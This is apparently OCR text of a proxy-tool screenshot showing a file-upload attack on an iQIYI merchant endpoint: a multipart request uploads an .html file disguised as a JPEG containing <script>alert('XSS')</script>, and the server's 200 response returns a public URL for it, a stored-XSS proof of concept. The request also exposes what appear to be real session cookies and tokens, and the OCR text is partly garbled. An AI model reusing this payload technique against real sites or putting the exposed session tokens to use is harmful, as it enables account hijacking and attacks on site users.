 美化 Raw Hex \n
POST /api/v1/qyknow/web/merchant/withdraw/upload HTTP/1.1
Host: iqknow.iqiyi.com
Cookie: route=4fb871d47844d6939af148dd61bff6a4; IMS=
IggQABj_gtekBiouCiAxZTQ0MzI0YzUwYmQwZDdlYjE5MmJiMWRkZjVhYmN
mZhAAIggI0AUQAhiwCXIkCiAxZTQ0MzI0YzUwYmQwZDdlYjE5MmJiMWRkZj
VhYmNmZhAAggEAigEkCiIKIDFlNDQzMjRjNTBiZDBkN2ViMTkyYmIxZGRmN
WFiY2Zm; QC005=b907a23411f21b837e5bfb0d39a82cea; QC173=0;
QC006=isbs1l5apaqm7bg556f0plrr; QC008=
1687348709.1687348709.1687525620.2; TQC030=1; P00004=
.1687348712.3cb5ee184e; QP001=1; QP0017=100; QP0018=100;
QP0013=; IQ_SAAS_QC005=a25dc904db0da040f5a5b088e1926c01;
_gcl_au=1.1.584416923.1687350076; _clck=
1ffuevl|2|fcn|0|1267; P00001=
76BzXiE6ULxJWvJfyoHOOcFlXm2xeKD6KVb1Z1SAzSTHOOl3NVywfjlWx4l
SPZkeoew24; P00003=2216591599; P00010=2216591599; P01010=
1687363200; P00007=
76BzXiE6ULxJWvJfyoHOOcFlXm2xeKD6KVb1Z1SAzSTHOOl3NVywfjlWx4l
SPZkeoew24; P00PRU=2216591599; P00002=
%7B%22uid%22%3A2216591599%2C%22pru%22%3A2216591599%2C%22use
r_name%22%3A%22137****2487%22%2C%22nickname%22%3A%22%5Cu752
8%5Cu6237841e80ef%22%2C%22pnickname%22%3A%22%5Cu7528%5Cu623
7841e80ef%22%2C%22type%22%3A4%2C%22email%22%3A%22%22%7D;
QC160=%7B%22type%22%3A3%2C%22conformLoginType%22%3A0%7D;
QP0037=0; QC170=0; uuid=6f9c60896cd4436982216c675257d0c5;
T00404=b11a4b67a2ee0430da419b17e84bacd9; QC010=40297766;
QC007=DIRECT; QC175=
%7B%22upd%22%3Atrue%2C%22ct%22%3A1687525621977%7D; QC191=;
QC179=
%7B%22vipTypes%22%3A%22%22%2C%22vipType%22%3A0%2C%22userIco
n%22%3A%22%2F%2Fwww.iqiyipic.com%2Fcommon%2Ffix%2Fheadicons
%2Ffemale-130.png%22%2C%22uid%22%3A2216591599%2C%22iconPend
ant%22%3A%22%22%2C%22allVip%22%3Afalse%7D; nu=0; QC189=
5257_B%2C6634_B%2C5465_B%2C5924_D%2C5468_B%2C6151_A%2C5592_
B%2C6031_B%2C5670_B%2C6629_B%2C6050_B%2C6082_B%2C6312_B%2C6
091_B%2C6578_B%2C6237_A%2C6249_C%2C6300_B%2C6456_B%2C6504_C
; QC186=false; QC163=1; QY_PUSHMSG_ID=
b907a23411f21b837e5bfb0d39a82cea; __dfp=
a0ec9cd32109b34b4bbb80461a6397d66c37b3e4d8719abde921583002c
b4cd8f9@1688644712969@1687348713969; satoken=
97c60ab7-020e-4f48-a249-d88b7c31fcb2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Satoken: 97c60ab7-020e-4f48-a249-d88b7c31fcb2
Content-Type: multipart/form-data;
boundary=---------------------------23037243632691593523517
265333
Content-Length: 3279
Origin: https://iqknow.iqiyi.com
Referer: https://iqknow.iqiyi.com/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
-----------------------------23037243632691593523517265333
Content-Disposition: form-data; name="file"; filename="
Snipaste_2023-06-23_21-18-13.html"
Content-Type: mage/jpeg
<script>alert('XSS')</script>
JFIF Generated by Snipaste C
#%$""!&+7/&)4)!"0A149;>>>%.DIC<H7=>;
}!1AQa"q2 #B R $3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 23 Jun 2023 13:18:31 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 vary: accept-encoding
7 Access-Control-Allow-Origin: https://iqknow.iqiyi.com
8 Access-Control-Allow-Methods: GET, POST, OPTIONS
9 Access-Control-Allow-Headers:
appId,User-Agent,X-Requested-With,Cache-Control,Content-Typ
e,referrer,P00001,platform,deviceId,osVersion,ifVersion,dfp
,UID,pluginVersion,btype,version,vipType,agentVersion,appVe
rsion,p1,feedSign,feedTimeStamp,qyid
10 Access-Control-Allow-Credentials: true
11 Access-Control-Max-Age: 86400
12 Content-Security-Policy: upgrade-insecure-requests
13 Content-Security-Policy: upgrade-insecure-requests
14 Content-Length: 265
15
16 {
"data":{
"originalFilename":"Snipaste_2023-06-23_21-18-13.html",
"url":
"http://static-s.iqiyi.com/lequ/20230623/68dd78c514ad4d
5385332f3fe236a47d.html"
},
"resultMsg":"执行成功!",
"resultCode":"A00000",
"spendTime":68,
"requestId":"c2c8d052e5234e5b933c5d49e920b397"
}